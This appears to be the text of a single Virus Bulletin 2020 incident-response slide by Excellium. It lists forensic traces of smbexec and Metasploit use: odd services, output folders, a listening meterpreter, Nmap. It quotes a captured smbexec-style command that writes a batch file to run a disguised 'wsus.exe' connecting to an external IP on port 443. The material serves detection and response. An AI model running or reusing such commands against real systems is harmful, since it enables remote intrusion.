 EXCELLIUM
Incident response
Command Prompt
Metasploit
• Easy to spot
• Artefact created by smbexec
• BTOBTO services
• C:\__output folders
• Evtx
• Remote folders scan
• Listening meterpreter
• 8080 listen
• Nmap
%COMSPEC% /C echo C:\Windows\wsus.exe 0 91.214.124.15 443 ^>
%SYSTEMDRIVE%\WINDOWS\Temp\iaetRnAqpruNtWFZ.txt >
\WINDOWS\Temp\wmCiqaHkZzuHNNMT.bat &
TLP:WHITE
Virus Bulletin 2020